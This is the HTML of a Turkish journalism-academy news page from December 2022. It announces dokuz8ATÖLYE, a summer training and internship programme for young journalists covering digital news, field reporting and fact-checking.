var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-helvetica-arial-font-family{font-family: var(--wp--preset--font-family--helvetica-arial) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6718 single-format-standard wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes light-mode header-line category-1253 single-layout-box">

	<div id="page" class="site-wrapper">
					<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div>
		<div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div>	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		20 Ocak 2026, Sal	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://www.dokuz8akademi.net/" title="dokuz8AKADEMİ"><img class="logo-light" src="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png" srcset="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 2x, https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 1x" alt="" width="135" height="50" /></a></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://www.dokuz8akademi.net/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://www.youtube.com/@dokuz8HABER" class="header-btn hidden-mobile" style="background-color: #ff0000">Youtube</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="header-btn hidden-mobile" style="background-color: #0099ff">Üye Ol</a>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid icon-2x"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://www.dokuz8akademi.net/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://www.dokuz8akademi.net/canli-tv/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(39, 173, 117, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #27ad75"><i class="icon-live"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Canlı Tv</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                <button data-toggle="kanews-modal-login" aria-label="Giriş Yap" class="header-btn-icon"><i class="icon-user"></i></button>                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://www.dokuz8akademi.net/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6411"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.dokuz8akademi.net/biz-kimiz/">Biz Kimiz?</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="https://www.dokuz8akademi.net/is-birlikleri/">İş Birlikleri</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7006"><a href="https://www.dokuz8akademi.net/danisma-kurulu/">Danışma Kurulu</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6605"><a href="https://www.dokuz8akademi.net/kategori/haberler/">Haberler</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6419"><a href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6420"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/">Yüz Yüze Eğitim</a>
	<ul class="sub-menu">
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-egitim/">Temel Eğitim</a></li>
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/temel-guvenlik/">Temel Güvenlik</a></li>
		<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/egitim-icerikleri/tematik-egitimler/">Tematik Eğitimler</a></li>
	</ul>
</li>
	<li id="menu-item-7164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7164"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/">Eğitim Videoları</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/ekran-yorgunlugu/">Ekran Yorgunluğu</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-icin-sosyal-medya/">Haber İçin Sosyal Medya</a></li>
		<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/haber-nedir/">Haber Nedir?</a></li>
		<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/hak-odakli-habercilik/">Hak Odaklı Habercilik</a></li>
		<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/mojo/">Mojo</a></li>
		<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7170"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/oz-bakim/">Öz Bakım</a></li>
		<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7171"><a href="https://www.dokuz8akademi.net/kategori/egitim-videolari/travma-haberciligi/">Travma Haberciliği</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://www.dokuz8akademi.net/kategori/arastirmalar/">Araştırmalar</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://www.dokuz8akademi.net/kategori/makaleler/">Makaleler</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://www.politik.com.tr/iletisim/">İletişim</a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-6718" class="kanews-article kanews-section-box kanews-article-2 post-6718 post type-post status-publish format-standard has-post-thumbnail hentry category-haberler category-ust-bolum">

    		      <div class="kanews-article-thumbnail">
							<img class="wp-post-image" src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/dokuz8atolye-dogruluk-payi-1-1024x576.webp" width="750" height="422" alt="featured"/>
							</div>
      
    	<div class="kanews-article-header">

																				
					<h1 class="kanews-article-title">Yeni medya farklı yönleriyle dokuz8ATÖLYE’de</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex align-items-center">
		
																																											
														<div class="kanews-article-meta-left-text">
																																	
																	<span class="posted-on"><time class="entry-date published updated" datetime="2022-12-13T18:15:00+03:00">13 Aralık 2022, 18:15</time> yayınlandı</span>								
															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																	</div>
				</div>
			</div>
					
		
	</div>
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="http://google.com/"></a>
															</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-6718" data-nonce="bc2b838cb3" data-post-id="6718" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span class="kanews-like-count">Beğen</span><span id="kanews-like-loader"></span></button></div>						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																												<div class="kanews-article-share style-2">
			<ul class="d-flex">
																					<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/"><i class="icon-facebook"></i></a></li>
												
											
												
												
												
																										
													<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Yeni medya farklı yönleriyle dokuz8ATÖLYE’de https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/"><i class="icon-twitter"></i></a></li>
											
												
												
												
																										
											
													<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/"><i class="icon-whatsapp"></i></a></li>
							<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Yeni medya farklı yönleriyle dokuz8ATÖLYE’de https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/"><i class="icon-whatsapp"></i></a></li>
												
												
												
																										
											
												
												
													<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/&text=Yeni medya farklı yönleriyle dokuz8ATÖLYE’de"><i class="icon-telegram"></i></a></li>
												
																										
											
												
												
												
													<li><a class="bg-dark border-dark hover-dark kanews-native-share" onclick="doSomething()"><i class="icon-add"></i></a></li>
													</ul>
		</div>
																
				</div>
			</div>
		</div>
	</div>
	
          <div class="kanews-prev-post-link" hidden><a href="https://www.dokuz8akademi.net/haberler/dokuz8bulten-mart-2022de-neler-yaptik/" rel="prev"></a></div>
    
		<div class="kanews-article-content entry-content">
      <div class="entry-content-wrapper"><div class="entry-content-inner"><p class="text-lg-start py-1 description"><strong>dokuz8AKADEMİ, genç gazeteci adaylarına yönelik yaz dönemi boyunca hem teorik eğitim hem pratik imkanı sunan dokuz8ATÖLYE’yi başlattı. Eğitim programıyla genç gazeteci adaylarının dijital çağa uyumunun sağlanması ve hak odaklı haberciliğin yaygınlaşması hedefleniyor.</strong></p>
<p align="left"><a class="internal_link" href="https://www.dokuz8haber.net/haberleri/dokuz8akademi" target="_blank" rel="noopener">dokuz8AKADEMİ</a>; genç gazeteci adaylarına, öğrencilere ve gazetecilik yapmak isteyen yurttaşlara yönelik <a class="internal_link" href="https://www.dokuz8haber.net/haberleri/dokuz8atolye" target="_blank" rel="noopener">dokuz8ATÖLYE</a> isimli yeni bir eğitim programı başlattı. Pilot uygulaması geçtiğimiz günlerde başlayan ve yaklaşık üç ay sürecek olan program kapsamımda “Dijital çağda haber nedir?” den başlanarak pek çok soruya yanıt aranıyor, hem eğitim modülleri içinde hem de staj programı formunda pratik eğitimler sunuluyor. Yaz boyu sürecek atölyede yer alan katılımcılar, çok yönlü bir staj-eğitim programının parçası oluyor.</p>
<h3 align="left"><b>KESİNTİSİZ, ÇOK YÖNLÜ EĞİTİM</b></h3>
<p align="left">dokuz8HABER merkezi editörlerinin günlük mentorluğunun yanı sıra, haftalık eğitimlerle alanında uzman eğitimciler atölye katılımcılarına sunumlar yapıyor. Kısa süre önce başlayan atölye kapsamında dokuz8HABER Genel Yayın Koordinatörü Mustafa Kara’nın yaptığı sunumda, “Haber nedir?” sorusu tartışıldı, “Dijital Çağda Haberin Yapısal Özellikleri” ele alındı. Gazeteci Bekir Güneş ise “Sahada Gazeteci Olmak” üzerine bir sunum gerçekleştirdi, gazetecinin haber kaynağı ile ilişkisinden haber takibinin nasıl olması gerektiğine kapsamlı bilgiler verdi.</p>
<h3 align="left"><b>DOĞRULUK PAYI İLE ORTAK EĞİTİM</b></h3>
<p align="left">Dokuz8ATÖLYE kapsamında son olarak Doğruluk Payı’ndan Şef Editör Koray Kaplıca, veri doğrulama konusunda kapsamlı bir sunum gerçekleştirdi. Genel bilgilendirme ve kavramsal tartışmaların yanı sıra dijital veri doğrulama araçlarını detaylı biçimde anlatan Koray Kaplıca, Doğruluk Payı deneyimini de aktardı.</p>
<p align="left">dokuz8ATÖLYE’de farklı alanlardan uzman isimler, akademisyenler ve deneyimli gazeteciler de eğitim programında yer alacak, katılımcılara bilgi ve deneyim aktarımında bulunacak.</p>
<p align="left"><b>TEORİ VE PRATİK BİR ARADA</b></p>
<p align="left">dokuz8ATÖLYE katılımcıları, yaz dönemi boyunca eğitim modüllerinin yanı sıra haber ve yayın üretim süreçlerine de aktif olarak katılacak. “Pandemi Sonrası Dünyada Dijital Dönüşüm ve <a class="internal_link" href="https://www.dokuz8haber.net/haberleri/yeni-medya" target="_blank" rel="noopener">Yeni Medya</a>”, “Haberde Toplumsal Cinsiyet Odaklı Yaklaşım”, “Basın Fotoğrafçılığı”, “Mobil Odaklı Video Habercilik” ve “Haber için Sosyal Medya ve Sosyal Medya Araçları” gibi daha pek çok başlıkta <a class="internal_link" href="https://www.dokuz8haber.net/haberleri/hak-odakli-habercilik" target="_blank" rel="noopener">hak odaklı habercilik</a> ilkelerine uygun eğitimler verilecek. Atölye katılımcıları ayrıca süreç boyunca haber merkezi faaliyetine katılacak ve dokuz8TV yayınlarında görev alacak.</p>
<p align="left">dokuz8ATÖLYE, ekim ayından itibaren yoluna yeni katılımcılarla devam edecek.</p>
<p align="left"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6720" src="https://www.politik.com.tr/wp-content/uploads/2022/12/dokuz8atolye-burak-kaplica.webp" alt="" width="1280" height="960" /> <img decoding="async" class="alignnone size-full wp-image-6721" src="https://www.politik.com.tr/wp-content/uploads/2022/12/dokuz8atolye-bekir-gunes.webp" alt="" width="1280" height="960" /> <img decoding="async" class="alignnone size-full wp-image-6722" src="https://www.politik.com.tr/wp-content/uploads/2022/12/dokuz8atolye-dogruluk-payi.webp" alt="" width="1280" height="720" /></p>
<p align="left">
</div></div>	    </div>

  </article>
  
<div id="newsletter" class="kanews-section-box">
  <div class="kanews-newsltter-head">
  
          <h4>Tamamen Ücretsiz Olarak Bültenimize Abone Olabilirsin</h4>
Yeni haberlerden haberdar olmak için fırsatı kaçırma ve ücretsiz e-posta aboneliğini hemen başlat.        
        
    
      <form action="#" method="post" name="mc-embedded-subscribe-form" class="mt-2" target="_blank" novalidate>
        <div class="kanews-form bgw">
          <input type="email" value="" id="mce-EMAIL" name="EMAIL" required>
          <label for="mce-EMAIL">E-Posta Adresiniz</label>
        </div>
        <input type="submit" value="Abone Ol" name="subscribe" class="kanews-btn kanews-btn-block mb-0 mt-0">
      </form>
 
        
  </div>
</div>      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
